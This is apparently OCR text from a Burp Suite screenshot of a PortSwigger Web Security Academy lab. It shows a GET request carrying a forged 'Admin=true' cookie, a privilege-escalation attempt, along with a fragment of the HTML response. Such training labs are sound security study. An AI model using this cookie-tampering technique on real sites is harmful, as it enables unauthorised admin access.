 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a92007604cbc60c831e73380019001b.web-security-acad
emy.net
3 Cookie: session=MZDgNgS08GdymutNB6u5bQH9fmsj2xjC;
Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render
\n
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|